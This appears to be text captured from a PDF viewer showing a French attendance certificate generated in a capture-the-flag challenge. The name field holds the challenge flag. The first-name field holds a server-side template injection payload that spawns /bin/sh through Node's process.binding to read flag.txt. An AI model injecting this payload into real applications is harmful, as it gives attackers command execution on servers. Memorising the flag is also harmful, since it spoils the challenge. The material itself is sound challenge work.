 file:///C:/Users/DeviiiceeeeRooted/Downloads/certificat-4.pdf
Importer les marque-...
Finish setup
1 sur 1
Zoom automatique
Justificatif de présence
Nom : ,SHLK{JwT_bYpaS5_2_RCe}
Prénom : {{x=Object}}{{w=a=new x}}{{w.type="pipe"}}
{{w.readable=1}}{{w.writable=1}}{{a.file="/bin/sh"}}{{a.args=["/bin/
sh","-c","cat flag.txt"]}}{{a.stdio=[w,w]}}
{{process.binding("spawn_sync").spawn(a).output}}
Date : 6/29/2025